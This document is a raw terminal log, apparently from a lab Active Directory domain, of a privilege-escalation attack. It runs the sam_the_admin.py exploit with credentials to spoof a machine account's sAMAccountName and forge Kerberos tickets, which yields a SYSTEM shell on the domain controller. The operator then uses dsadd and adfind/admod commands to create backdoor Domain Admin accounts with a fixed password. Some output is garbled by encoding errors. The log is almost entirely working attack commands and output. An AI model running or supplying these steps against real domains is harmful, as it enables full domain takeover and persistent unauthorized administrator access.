 C:\Windows\system32>adfind -users -rb CN=bba -dsq|admod -users -rb CN="Domain Admins" -stdinadd member
[-] SMB SessionError: STATUS_OBJECT_NAME_NOT_FOUND(The object name is not found.)
┌──(root💀kali)-[~/Desktop/sam-the-admin-main]
└─# python3 sam_the_admin.py "exp1/iis:Aa123123" -dc-ip 192.168.14.100 -shell
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Selected Target dc.exp1.com
[*] Total Domain Admins 3
[*] will try to impersonat pc1
[*] Current ms-DS-MachineAccountQuota = 10
[*] Adding Computer Account "SAMTHEADMIN-11$"
[*] MachineAccount "SAMTHEADMIN-11$" password = MYBM0Zz4)9GT
[*] Successfully added machine account SAMTHEADMIN-11$ with password MYBM0Zz4)9GT.
[*] SAMTHEADMIN-11$ object = CN=SAMTHEADMIN-11,CN=Computers,DC=exp1,DC=com
[*] SAMTHEADMIN-11$ sAMAccountName == dc
[*] Saving ticket in dc.ccache
[*] Resting the machine account to SAMTHEADMIN-11$
[*] Restored SAMTHEADMIN-11$ sAMAccountName to original value
[*] Using TGT from cache
[*] Impersonating pc1
[*]     Requesting S4U2self
[*] Saving ticket in pc1.ccache
Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>dsadd user "CN=testa1a,cn=users,dc=exp1,dc=com" -disabled no -pwd Aa123123 -pwdneverexpires yes -memberof "cn=doma
in admins,cn=users,dc=exp1,dc=com"
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
dsadd ʧ��:CN=testa1,cn=users,dc=exp1,dc=com:�����ʻ��V��ف�
���� dsadd /? �Һ�ȡ������
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>dsadd user "CN=testa3a,cn=users,dc=exp1,dc=com" -disabled no -pwd Aa123123 -pwdneverexpires yes -memberof "cn=doma
in admins,cn=users,dc=exp1,dc=com"
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/3/library/codecs.html#standard-encodings
and then execute smbexec.py again with -codec and the corresponding codec
dsadd �ɹ�:CN=testa3a,cn=users,dc=exp1,dc=com
C:\Windows\system32>